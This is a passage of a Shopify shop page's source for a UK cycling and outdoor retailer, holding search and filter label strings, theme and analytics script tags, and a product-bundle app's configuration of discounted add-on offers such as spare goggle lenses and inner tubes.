term.","productSearchResultWithTermSummary":"<b>{0}</b> results for '<b>{1}</b>'","productSearchResultSummary":"<b>{0}</b> products","productSearchNoResults":"<h2>No matching for '<b>{0}</b>'.</h2><p>But don't give up - check the filters, spelling or try less specific search terms.</p>","productSearchNoResultsEmptyTerm":"<h2>No results found.</h2><p>But don't give up - check the filters or try less specific terms.</p>","clearAll":"Clear all","clear":"Clear","clearAllFilters":"Clear all filters","clearFiltersBy":"Clear filters by {0}","filterBy":"Filter by {0}","sort":"Sort","sortBy_r":"Relevance","sortBy_title":"Title: A-Z","sortBy_-title":"Title: Z-A","sortBy_date":"Date: Old to New","sortBy_-date":"Date: New to Old","sortBy_price":"Price: Low to High","sortBy_-price":"Price: High to Low","sortBy_percentSale":"Percent sales: Low to High","sortBy_-percentSale":"Percent sales: High to Low","sortBy_-discount":"Discount: High to Low","sortBy_bestselling":"Best selling","sortBy_-available":"Inventory: High to Low","sortBy_producttype":"Product Type: A-Z","sortBy_-producttype":"Product Type: Z-A","sortBy_random":"Random","filters":"Filters","filterOptions":"Filter options","clearFilterOptions":"Clear all filter options","youHaveViewed":"You've viewed {0} of {1} products","loadMore":"Load more","loadPrev":"Load previous","productMatches":"Product matches","trending":"Trending","didYouMean":"Sorry, nothing found for '<b>{0}</b>'.<br>Did you mean '<b>{1}</b>'?","searchSuggestions":"Search suggestions","popularSearch":"Popular search","quantity":"Quantity","selectedVariantNotAvailable":"The selected variant is not available.","addToCart":"Add to cart","seeFullDetails":"See full details","chooseOptions":"Choose options","quickView":"Quick view","sale":"Sale","save":"Save","soldOut":"Sold out","viewItems":"View items","more":"More","all":"All","prevPage":"Previous page","gotoPage":"Go to page {0}","nextPage":"Next page","from":"From","collections":"Collections","pages":"Pages","sortBy_option:Arm Length":"Arm Length: A-Z","sortBy_-option:Arm Length":"Arm Length: Z-A","sortBy_option:Bag Choice":"Bag Choice: A-Z","sortBy_-option:Bag Choice":"Bag Choice: Z-A","sortBy_option:Brush":"Brush: A-Z","sortBy_-option:Brush":"Brush: Z-A","sortBy_option:Cable Length":"Cable Length: A-Z","sortBy_-option:Cable Length":"Cable Length: Z-A","sortBy_option:Cassette":"Cassette: A-Z","sortBy_-option:Cassette":"Cassette: Z-A","sortBy_option:Chain Guard":"Chain Guard: A-Z","sortBy_-option:Chain Guard":"Chain Guard: Z-A","sortBy_option:Chainguard":"Chainguard: A-Z","sortBy_-option:Chainguard":"Chainguard: Z-A","sortBy_option:Choose":"Choose: A-Z","sortBy_-option:Choose":"Choose: Z-A","sortBy_option:Clamp diameter":"Clamp diameter: A-Z","sortBy_-option:Clamp diameter":"Clamp diameter: Z-A","sortBy_option:Color":"Color: A-Z","sortBy_-option:Color":"Color: Z-A","sortBy_option:Colour":"Colour: A-Z","sortBy_-option:Colour":"Colour: Z-A","sortBy_option:Colour Logo":"Colour Logo: A-Z","sortBy_-option:Colour Logo":"Colour Logo: Z-A","sortBy_option:Compatible Laptop Size":"Compatible Laptop Size: A-Z","sortBy_-option:Compatible Laptop Size":"Compatible Laptop Size: Z-A","sortBy_option:Crank Arm Length":"Crank Arm Length: A-Z","sortBy_-option:Crank Arm Length":"Crank Arm Length: Z-A","sortBy_option:Crankarm Length":"Crankarm Length: A-Z","sortBy_-option:Crankarm Length":"Crankarm Length: Z-A","sortBy_option:Degree":"Degree: A-Z","sortBy_-option:Degree":"Degree: Z-A","sortBy_option:Diameter":"Diameter: A-Z","sortBy_-option:Diameter":"Diameter: Z-A","sortBy_option:Drive Side - Size":"Drive Side - Size: A-Z","sortBy_-option:Drive Side - Size":"Drive Side - Size: Z-A","sortBy_option:Fork Travel":"Fork Travel: A-Z","sortBy_-option:Fork Travel":"Fork Travel: Z-A","sortBy_option:Frame Color":"Frame Color: A-Z","sortBy_-option:Frame Color":"Frame Color: Z-A","sortBy_option:Freehub Type":"Freehub Type: A-Z","sortBy_-option:Freehub Type":"Freehub Type: Z-A","sortBy_option:Front Hose Length":"Front Hose Length: A-Z","sortBy_-option:Front Hose Length":"Front Hose Length: Z-A","sortBy_option:Front or Rear":"Front or Rear: A-Z","sortBy_-option:Front or Rear":"Front or Rear: Z-A","sortBy_option:Front Wheel":"Front Wheel: A-Z","sortBy_-option:Front Wheel":"Front Wheel: Z-A","sortBy_option:Handlebar Width":"Handlebar Width: A-Z","sortBy_-option:Handlebar Width":"Handlebar Width: Z-A","sortBy_option:Hole":"Hole: A-Z","sortBy_-option:Hole":"Hole: Z-A","sortBy_option:Hose Length":"Hose Length: A-Z","sortBy_-option:Hose Length":"Hose Length: Z-A","sortBy_option:IS to Post":"IS to Post: A-Z","sortBy_-option:IS to Post":"IS to Post: Z-A","sortBy_option:Item":"Item: A-Z","sortBy_-option:Item":"Item: Z-A","sortBy_option:Item Length":"Item Length: A-Z","sortBy_-option:Item Length":"Item Length: Z-A","sortBy_option:Item Width":"Item Width: A-Z","sortBy_-option:Item Width":"Item Width: Z-A","sortBy_option:Items":"Items: A-Z","sortBy_-option:Items":"Items: Z-A","sortBy_option:Jacket Size":"Jacket Size: A-Z","sortBy_-option:Jacket Size":"Jacket Size: Z-A","sortBy_option:Length":"Length: A-Z","sortBy_-option:Length":"Length: Z-A","sortBy_option:Lens":"Lens: A-Z","sortBy_-option:Lens":"Lens: Z-A","sortBy_option:Lens Color":"Lens Color: A-Z","sortBy_-option:Lens Color":"Lens Color: Z-A","sortBy_option:Links":"Links: A-Z","sortBy_-option:Links":"Links: Z-A","sortBy_option:Main Colour":"Main Colour: A-Z","sortBy_-option:Main Colour":"Main Colour: Z-A","sortBy_option:Number of Items":"Number of Items: A-Z","sortBy_-option:Number of Items":"Number of Items: Z-A","sortBy_option:Number of Speeds":"Number of Speeds: A-Z","sortBy_-option:Number of Speeds":"Number of Speeds: Z-A","sortBy_option:Offset":"Offset: A-Z","sortBy_-option:Offset":"Offset: Z-A","sortBy_option:Oil Weight":"Oil Weight: A-Z","sortBy_-option:Oil Weight":"Oil Weight: Z-A","sortBy_option:Option":"Option: A-Z","sortBy_-option:Option":"Option: Z-A","sortBy_option:Position":"Position: A-Z","sortBy_-option:Position":"Position: Z-A","sortBy_option:Q Factor":"Q Factor: A-Z","sortBy_-option:Q Factor":"Q Factor: Z-A","sortBy_option:Qty":"Qty: A-Z","sortBy_-option:Qty":"Qty: Z-A","sortBy_option:QTY":"QTY: A-Z","sortBy_-option:QTY":"QTY: Z-A","sortBy_option:Quantity - Inner Tube":"Quantity - Inner Tube: A-Z","sortBy_-option:Quantity - Inner Tube":"Quantity - Inner Tube: Z-A","sortBy_option:Ratio":"Ratio: A-Z","sortBy_-option:Ratio":"Ratio: Z-A","sortBy_option:Rear Hose Length":"Rear Hose Length: A-Z","sortBy_-option:Rear Hose Length":"Rear Hose Length: Z-A","sortBy_option:Rear Wheel":"Rear Wheel: A-Z","sortBy_-option:Rear Wheel":"Rear Wheel: Z-A","sortBy_option:Rim Depth":"Rim Depth: A-Z","sortBy_-option:Rim Depth":"Rim Depth: Z-A","sortBy_option:Rim Width":"Rim Width: A-Z","sortBy_-option:Rim Width":"Rim Width: Z-A","sortBy_option:Rise":"Rise: A-Z","sortBy_-option:Rise":"Rise: Z-A","sortBy_option:Seatpost Length":"Seatpost Length: A-Z","sortBy_-option:Seatpost Length":"Seatpost Length: Z-A","sortBy_option:Select":"Select: A-Z","sortBy_-option:Select":"Select: Z-A","sortBy_option:Selection":"Selection: A-Z","sortBy_-option:Selection":"Selection: Z-A","sortBy_option:Shifter Selection":"Shifter Selection: A-Z","sortBy_-option:Shifter Selection":"Shifter Selection: Z-A","sortBy_option:Shoe Size":"Shoe Size: A-Z","sortBy_-option:Shoe Size":"Shoe Size: Z-A","sortBy_option:Short Size":"Short Size: A-Z","sortBy_-option:Short Size":"Short Size: Z-A","sortBy_option:Side":"Side: A-Z","sortBy_-option:Side":"Side: Z-A","sortBy_option:Size":"Size: A-Z","sortBy_-option:Size":"Size: Z-A","sortBy_option:Size - Length":"Size - Length: A-Z","sortBy_-option:Size - Length":"Size - Length: Z-A","sortBy_option:Speed":"Speed: A-Z","sortBy_-option:Speed":"Speed: Z-A","sortBy_option:Spoke Length":"Spoke Length: A-Z","sortBy_-option:Spoke Length":"Spoke Length: Z-A","sortBy_option:Spring Hardness":"Spring Hardness: A-Z","sortBy_-option:Spring Hardness":"Spring Hardness: Z-A","sortBy_option:Steerer Length":"Steerer Length: A-Z","sortBy_-option:Steerer Length":"Steerer Length: Z-A","sortBy_option:Stem Length":"Stem Length: A-Z","sortBy_-option:Stem Length":"Stem Length: Z-A","sortBy_option:Strap Colour & Style":"Strap Colour & Style: A-Z","sortBy_-option:Strap Colour & Style":"Strap Colour & Style: Z-A","sortBy_option:Style":"Style: A-Z","sortBy_-option:Style":"Style: Z-A","sortBy_option:Suspension Travel":"Suspension Travel: A-Z","sortBy_-option:Suspension Travel":"Suspension Travel: Z-A","sortBy_option:Swimsuit Size":"Swimsuit Size: A-Z","sortBy_-option:Swimsuit Size":"Swimsuit Size: Z-A","sortBy_option:Tape Width":"Tape Width: A-Z","sortBy_-option:Tape Width":"Tape Width: Z-A","sortBy_option:Teeth":"Teeth: A-Z","sortBy_-option:Teeth":"Teeth: Z-A","sortBy_option:Tool Selection":"Tool Selection: A-Z","sortBy_-option:Tool Selection":"Tool Selection: Z-A","sortBy_option:Tooth Ratio":"Tooth Ratio: A-Z","sortBy_-option:Tooth Ratio":"Tooth Ratio: Z-A","sortBy_option:Travel":"Travel: A-Z","sortBy_-option:Travel":"Travel: Z-A","sortBy_option:Trouser Size":"Trouser Size: A-Z","sortBy_-option:Trouser Size":"Trouser Size: Z-A","sortBy_option:Tyre Size":"Tyre Size: A-Z","sortBy_-option:Tyre Size":"Tyre Size: Z-A","sortBy_option:Tyre-Tube Choice":"Tyre-Tube Choice: A-Z","sortBy_-option:Tyre-Tube Choice":"Tyre-Tube Choice: Z-A","sortBy_option:UK or EU Spec":"UK or EU Spec: A-Z","sortBy_-option:UK or EU Spec":"UK or EU Spec: Z-A","sortBy_option:Valve":"Valve: A-Z","sortBy_-option:Valve":"Valve: Z-A","sortBy_option:Valve Length (mm)":"Valve Length (mm): A-Z","sortBy_-option:Valve Length (mm)":"Valve Length (mm): Z-A","sortBy_option:Vest Size":"Vest Size: A-Z","sortBy_-option:Vest Size":"Vest Size: Z-A","sortBy_option:Wheel Size":"Wheel Size: A-Z","sortBy_-option:Wheel Size":"Wheel Size: Z-A","sortBy_option:Width":"Width: A-Z","sortBy_-option:Width":"Width: Z-A","sortBy_option:With Shifter Clamp":"With Shifter Clamp: A-Z","sortBy_-option:With Shifter Clamp":"With Shifter Clamp: Z-A","sortBy_option:Caliper":"Caliper: A-Z","sortBy_-option:Caliper":"Caliper: Z-A","sortBy_option:Clamp Diameter":"Clamp Diameter: A-Z","sortBy_-option:Clamp Diameter":"Clamp Diameter: Z-A","sortBy_option:Helmet Size":"Helmet Size: A-Z","sortBy_-option:Helmet Size":"Helmet Size: Z-A","sortBy_option:Freehub Body":"Freehub Body: A-Z","sortBy_-option:Freehub Body":"Freehub Body: Z-A","sortBy_option:Lens Colour":"Lens Colour: A-Z","sortBy_-option:Lens Colour":"Lens Colour: Z-A","sortBy_option:Rim Tape Width":"Rim Tape Width: A-Z","sortBy_-option:Rim Tape Width":"Rim Tape Width: Z-A","sortBy_option:Valve Length":"Valve Length: A-Z","sortBy_-option:Valve Length":"Valve Length: Z-A","sortBy_option:Armband Size":"Armband Size: A-Z","sortBy_-option:Armband Size":"Armband Size: Z-A","sortBy_option:Belt Size":"Belt Size: A-Z","sortBy_-option:Belt Size":"Belt Size: Z-A","sortBy_option:Brake Type":"Brake Type: A-Z","sortBy_-option:Brake Type":"Brake Type: Z-A","sortBy_option:Front Left Hose Length":"Front Left Hose Length: A-Z","sortBy_-option:Front Left Hose Length":"Front Left Hose Length: Z-A","sortBy_option:Rear Right Hose Length":"Rear Right Hose Length: A-Z","sortBy_-option:Rear Right Hose Length":"Rear Right Hose Length: Z-A","sortBy_option:Design":"Design: A-Z","sortBy_-option:Design":"Design: Z-A","sortBy_option:Length & Gender":"Length & Gender: A-Z","sortBy_-option:Length & Gender":"Length & Gender: Z-A","sortBy_option:Zip Side":"Zip Side: A-Z","sortBy_-option:Zip Side":"Zip Side: Z-A","sortBy_option:Back Length":"Back Length: A-Z","sortBy_-option:Back Length":"Back Length: Z-A","sortBy_option:Capacity":"Capacity: A-Z","sortBy_-option:Capacity":"Capacity: Z-A","sortBy_option:Pant Size":"Pant Size: A-Z","sortBy_-option:Pant Size":"Pant Size: Z-A","sortBy_option:Zipper Location":"Zipper Location: A-Z","sortBy_-option:Zipper Location":"Zipper Location: Z-A","sortBy_option:Tooth Range":"Tooth Range: A-Z","sortBy_-option:Tooth Range":"Tooth Range: Z-A","sortBy_option:Cage Length":"Cage Length: A-Z","sortBy_-option:Cage Length":"Cage Length: Z-A","sortBy_option:Chainring Size":"Chainring Size: A-Z","sortBy_-option:Chainring Size":"Chainring Size: Z-A","sortBy_option: EU Shoe Size":" EU Shoe Size: A-Z","sortBy_-option: EU Shoe Size":" EU Shoe Size: Z-A","sortBy_option:EU Shoe Size":"EU Shoe Size: A-Z","sortBy_-option:EU Shoe Size":"EU Shoe Size: Z-A","sortBy_option:Fit":"Fit: A-Z","sortBy_-option:Fit":"Fit: Z-A","sortBy_option:Lock Ring Colour":"Lock Ring Colour: A-Z","sortBy_-option:Lock Ring Colour":"Lock Ring Colour: Z-A","sortBy_option:Shoe Width":"Shoe Width: A-Z","sortBy_-option:Shoe Width":"Shoe Width: Z-A","sortBy_option:Thickness":"Thickness: A-Z","sortBy_-option:Thickness":"Thickness: Z-A","sortBy_option:Bar Width":"Bar Width: A-Z","sortBy_-option:Bar Width":"Bar Width: Z-A","sortBy_option:Eye to Eye Measurement":"Eye to Eye Measurement: A-Z","sortBy_-option:Eye to Eye Measurement":"Eye to Eye Measurement: Z-A","sortBy_option:Mounting Length":"Mounting Length: A-Z","sortBy_-option:Mounting Length":"Mounting Length: Z-A","sortBy_option:Spring Weight":"Spring Weight: A-Z","sortBy_-option:Spring Weight":"Spring Weight: Z-A"}}
}
</script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/usf-boot.js?v=163284033700396457021742213567" async></script>
<script src="//sportandleisure.com/cdn/shop/t/60/assets/blur-messages.js?v=98620774460636405321742213567" defer="defer"></script>
    <script src="//sportandleisure.com/cdn/shop/t/60/assets/animate-on-scroll.js?v=15249566486942820451742213567" defer="defer"></script>
    <link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/animate-on-scroll.css?v=116194678796051782541742213567">
  

  <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script><!-- CC Custom Head Start --><!-- CC Custom Head End -->

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rwspp9zhob");
</script>
  
<!-- BEGIN app block: shopify://apps/mw-product-bundles/blocks/app-embed-block/5bcb1a6d-53b5-4d9c-b4f9-19f6620da62b --><mw-offers-dialog></mw-offers-dialog>

<!-- BEGIN app snippet: helper --><link rel="preload" href="https://cdn.shopify.com/extensions/019a353e-c350-7740-a0df-3f5b4b051d19/bundleroot-335/assets/theme.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><script type="application/json" id="mwMarketingOffersBundleItems">{  }
</script><script type="application/json" id="mwMarketingOffersOfferItems">[]
</script>

<script>if (Object.keys({  }).length > 0) {
    fetch('/cart/update.js?app=mwsmoffers', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        updates: {  }
      })
    });
  }
</script>


  <script>
    window.mwHelpersReady = new Promise((resolve) => {
      window.__resolveHelpers = resolve;
    });

    
      const mainProduct = null;
    

    window.mwMarketingOffersLiquidData = {
      quantity_form: [".product-form__quantity"," .product__controls-group-quantity"],
      product_price: ["form .title-row .product-price .theme-money",".product__container div .product__section .product__details .product__price span .current_price .money",".template-product .page-body-content .section-product .product-details-wrapper .price .money","#product-id-product-template \u003e div .relative-product-template \u003e div .content-height-product-template \u003e div .twelve .offers #price-product-template",".product__info-wrapper .price__container .price__regular",".shopify-section .product-template__container .grid .grid__item .product-single__meta .product-single__price .product-price__price #ProductPrice-product-template",".product-page--main-content .product-page--cart-form-block .prices div p .actual-price",".product-detail__detail \u003e div .product-detail__title-area .product-detail__price span .theme-money",".form__inner__wrapper .form__width .product__title__wrapper .product__price span",".template-product .page-container .main-content .item .info .price .money span",".row.light-space-above .product-details .product-section .product-price .current-price",".page-wrapper .product-wrapper .product-options .product-price .money:first-child",".max-site-width .lg--up--seven-eighths .grid .grid__item:nth-child(2) .wd--pt3 .mt3 div #AddToCartForm--product .shopify-product-form",".item .right div #productPrice-product-template .money",".main-content \u003e div .grid .product-aside .purchase-box .product-form .shopify-product-form .price #ProductPrice-product-template",".product-form .product-add-to-cart .product-price .product-price-minimum",".wrapper .grid .grid__item .product-page--form .f--main .ProductPrice:first-child",".row .product-shop .prices .price .money",".product-shop div #add-to-cart-form .prices .price",".product-main .product-details .product-pricing .product--price .price--main .money","#add-to-cart-form .product-page--pricing .product-page--pricing--variant-price #price-field .money",".grid .grid__item.five-twelfths .product-price span .theme-money",".product-page #product-right #product-description div .product-prices .product-price",".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm #ProductPrice .money",".product.container .inner .product__details.clearfix .product__meta.product__meta--mobile .product__prices .product__price:not(.product__price--old):not(.product__price--new)",".desktop-flex-wrapper \u003e div .mobile-hidden-sm .product-item-caption-header .product-item-caption-price #ProductPrice-product-template .money",".product-details-wrapper .product-details .product-price .product-price-minimum",".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button .money",".product-details .product-price .money:last-child",".main-content #shopify-section-product-template .product-section .page-content--product .page-width .grid .grid__item .product-single__meta .product__price .money:first-child",".shopify-product-form .medium-down--text-center .medium-down--text-center",".product__details .inner .grid .product__info .product-meta .product-meta__prices .product-meta__price","#shopify-section-product-page .product-page .product-content .product-header .product-price .productPrice",".section-product .grid .product-info .priceWrapper #ProductPrice",".module-product .product-wrap .product-details .product-price .price .money:first-child","#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--price span",".section-product-template .form-vertical .product-template__container .js-prod-price span","#productTop .grid .productInfo .price #ProductPrice",".shopify-product-form .product-page--cart-container .product-page--cart--column-a .price .actual-price",".shopify-section \u003e div .product-container .product-info .inner .majorinfo .pricearea .current-price",".product .product_section .product__description .current_price  .money span",".product-info .product-info--wrapper .block .product-price .product-normal-price .money","#AddToCartForm #product-price .product-price .money",".shopify-product-form .product-submit .product-price .product-price-minimum",".grid__item .product-form #ProductPrice",".product .product-template-section .main-wrapper div.sixteen:last-child \u003e div:first-child .modal_price .current_price .money span","#shopify-section-product #ProductSection-product .product-single #productInfo-product .text-center .product__price .money #ProductPrice-product .money span",".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-data .price-box .detail-price .price .money",".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart span:last-child",".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductMeta .ProductMeta__PriceList .ProductMeta__Price","#shopify-section-product-template .pricing .price span",".product-main-content .product-header-desktop .product-price .price-main",".product .product-header-mobile .product-price .price-main",".section .six.columns .modal_price span .current_price .money:first-child",".product_section.product_images_position--left .seven.columns.omega p.modal_price span:nth-child(1) .money",".form__inner__wrapper .form__width .product__title__wrapper .product__price span",".shopify-section \u003e div .shopify-product-form .desc_blk .desc_blk_bot .price .money","#section-product .site-box .site-box-content .price .product-price",".main-content #shopify-section-module-product .product-details-inline .product-details .product-price .price .money",".product__form__wrapper \u003e div .product__title__wrapper .product__price span","#shopify-section-product-template div .product-details .product-price-wrap #productPrice-product-template .price-money .money",".product-detail .detail .price-area .theme-money .money:first-child",".product #content #product-description #AddToCartForm .product-price .money span",".grid__cell .product__details .product__meta .product__prices .product__price",".product-template .main div div div .js-product_section div .modal_price span .current_price .money:first-child",".product-top #product-description div .shopify-product-form #product-price .product-price",".section--product-single \u003e div .product-single__bottom \u003e div .js-cart-replace \u003e div .js-product-price-number .product-single__price-number .money",".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) .product-info__price .price-box__new .money",".page-container .product__price .price:not(.price--on-sale) .price__pricing-group .price__regular .price-item.price-item--regular",".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--sale",".page-container .product-single__price",".product__content .price .price__pricing-group .price__regular .price-item--regular:first-child","#shopify-section-product-template .Product__Wrapper .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",".product__content .product__price .product__current-price",".product-wrapper #ProductPrice",".product-single .product__price .price__regular .price-item--regular",".page-margin--product [data-form-wrapper] [data-price-wrapper] [data-product-price]","#shopify-section-product-template .product-single__meta .product-single__prices .product-single__price",".product:first-child .price-review .price_range",".modal_price span .current_price .money",".mws-price"],
      crosssellOffersWidgetScript: "https:\/\/cdn.shopify.com\/extensions\/019a353e-c350-7740-a0df-3f5b4b051d19\/bundleroot-335\/assets\/crossell-offers.js",
      domain: "sportandleisure-com.myshopify.com",
      stylesheet: "https:\/\/cdn.shopify.com\/extensions\/019a353e-c350-7740-a0df-3f5b4b051d19\/bundleroot-335\/assets\/style.css",
      page: "collection",
      storeCurrency: "GBP",
      dateNow: new Date("2025-11-04T13:41:12+0000"),
      targetCollectionHandles: [],
      targetCollectionIds: [],
      imageSrc: null,
      productHandle: null,
      productId: null,
      productTitle: null,
      offers: [{"id":27564,"name":"Ourea Optics Brazier Magnetic Lens Ski Goggles","css_classes":[],"parent_product_id":null,"items":[{"id":7911315833089,"target":{"id":7911315833089,"product_id":7911315833089,"title":"Ourea Optics Brazier Magnetic Lens Ski Goggles","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/products\/Blue-BlackFrame-BlackLogoStrap_100x100@2x.png?v=1701974563","variant":null,"targeting_type":"product","handle":"ourea-optics-magentic-lens-ski-goggles","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Save 40% on a second lens!","description":""}},"discount_type":"PERCENT","discount_value":40.0,"discount_code":"Save 40% on a second lens!","discount_enabled":true,"active_dates":{"start":"2024-12-06T21:24:23+00:00","end":"2024-12-06T21:24:23+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":7911315833089,"product_id":7911315833089,"title":"Ourea Optics Brazier Magnetic Lens Ski Goggles","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/products\/Blue-BlackFrame-BlackLogoStrap_100x100@2x.png?v=1701974563","variant":null,"targeting_type":"product","handle":"ourea-optics-magentic-lens-ski-goggles","sort_order":1,"valid":true,"status":"ACTIVE","discounted":false,"quantity":1,"quantity_min":null},{"id":7971952754945,"product_id":7971952754945,"title":"Ourea Optics Spectrum MagLock Lens","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/products\/PinkLens_92114230-d65b-49f2-8263-abbd1d606b2f_100x100@2x.png?v=1676551369","variant":null,"targeting_type":"product","handle":"ourea-optics-spectrum-maglock-lens-1","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0},{"id":7911516799233,"product_id":7911516799233,"title":"Ourea Optics Spectrum MagLock Low Light Lens","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/products\/YellowLens_100x100@2x.png?v=1668535405","variant":null,"targeting_type":"product","handle":"ourea-optics-spectrum-maglock-lens","sort_order":3,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":28293,"name":"Schwalbe Jumbo Jim 26 x 4.00 Evo TLE Super Ground Addix Speedgrip Folding Tyre","css_classes":[],"parent_product_id":null,"items":[{"id":14876877554051,"target":{"id":14876877554051,"product_id":14876877554051,"title":"Schwalbe Jumbo Jim 26 x 4.00 Evo TLE Super Ground Addix Speedgrip Folding Tyre","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/120337_schwalbe_jumbo_jim_evo_tle_super_ground_addix_speedgrip_folding_tyre_26_100x100@2x.jpg?v=1733235800","variant":null,"targeting_type":"product","handle":"schwalbe-jumbo-jim-26-x-4-00-evo-tle-super-ground-addix-speedgrip-folding-tyre","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Need a tube?","description":""}},"discount_type":"FIXED","discount_value":1.0,"discount_code":"","discount_enabled":false,"active_dates":{"start":"2024-12-16T14:10:14+00:00","end":"2024-12-16T14:10:14+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"CUSTOMIZABLE","common_offers":[{"id":14876877554051,"product_id":14876877554051,"title":"Schwalbe Jumbo Jim 26 x 4.00 Evo TLE Super Ground Addix Speedgrip Folding Tyre","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/120337_schwalbe_jumbo_jim_evo_tle_super_ground_addix_speedgrip_folding_tyre_26_100x100@2x.jpg?v=1733235800","variant":null,"targeting_type":"product","handle":"schwalbe-jumbo-jim-26-x-4-00-evo-tle-super-ground-addix-speedgrip-folding-tyre","sort_order":1,"valid":true,"status":"ACTIVE","discounted":false,"quantity":1,"quantity_min":1},{"id":14993123213699,"product_id":14993123213699,"title":"Schwalbe No. 13J Fat Bike Inner Tube - Presta Valve","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/SV13J_1024x1024_444a657d-b00c-47dc-be95-b6d41f396511_100x100.webp?v=1734357849","variant":null,"targeting_type":"product","handle":"schwalbe-no-13j-fat-bike-inner-tube-presta-valve","sort_order":2,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":50910,"name":"Descent Myopia","css_classes":[],"parent_product_id":null,"items":[{"id":15326477943171,"target":{"id":15326477943171,"product_id":15326477943171,"title":"Descent Ora Cycling Sunglasses with Vistra Photochromic Lens","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/SG2061.1_80x@2x.png?v=1754487441","variant":null,"targeting_type":"product","handle":"descent-ora-cycling-sunglasses","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":15329941488003,"target":{"id":15329941488003,"product_id":15329941488003,"title":"Descent Ryot Cycling Sunglasses with Vistra Photochromic Lens","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/SG2041.1_80x@2x.png?v=1754652014","variant":null,"targeting_type":"product","handle":"descent-ryot-cycling-sunglasses","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":15330002600323,"target":{"id":15330002600323,"product_id":15330002600323,"title":"Descent Moov Sports Sunglasses with Vistra Photochromic Lens","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/SG2141.1_80x@2x.png?v=1754655133","variant":null,"targeting_type":"product","handle":"descent-moov-sports-sunglasses","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true}],"translations":{"en":{"title":"Add Prescription Lens Inserts","description":"Complete your Descent sunglasses with custom-fit myopia lens inserts"}},"discount_type":"PERCENT","discount_value":23.0,"discount_code":"Prescription Bundle","discount_enabled":true,"active_dates":{"start":"2025-08-15T10:32:40+00:00","end":"2025-08-15T10:32:40+00:00","end_date_enabled":false},"status":true,"type":"bundle","sub_type":"ADDONS","settings":{"placement":"PRODUCT_PAGE","priority":1,"synchronize_price":false},"valid":true,"trigger_type":"SPECIFIC_PRODUCTS","qty_type":"FIXED","common_offers":[{"id":15336852324739,"product_id":15336852324739,"title":"Descent Myopia Lens Inserts","image_src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/0196\/4698\/files\/mypoia_80x@2x.png?v=1755253818","variant":null,"targeting_type":"product","handle":"descent-myopia-lens-inserts","sort_order":1,"valid":true,"status":"ACTIVE","discounted":true,"quantity":1,"quantity_min":0}],"is_short":true},{"id":52705,"name":"6 Bolt - CL","css_classes":[],"parent_product_id":null,"items":[{"id":8009705554177,"target":{"id":8009705554177,"product_id":8009705554177,"title":"Shimano SM-RT26 - 6 Bolt - Silver - Including Bolts","image_src":null,"variant":null,"targeting_type":"product","handle":"shimano-sm-rt26-6-bolt-silver-including-bolts-2","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":8073925394689,"target":{"id":8073925394689,"product_id":8073925394689,"title":"SRAM G2 Clean Sweep 6-Bolt Rotor With Bolts","image_src":null,"variant":null,"targeting_type":"product","handle":"sram-g2-clean-sweep-6-bolt-rotor-with-bolts","sort_order":0,"valid":true,"status":"ACTIVE"},"offers":[],"valid":true},{"id":54972586393987,"target":{"id":54972586393987,"product_id":15011577823619,"title":"Ashima Level 6 Bolt Disc Rotor - 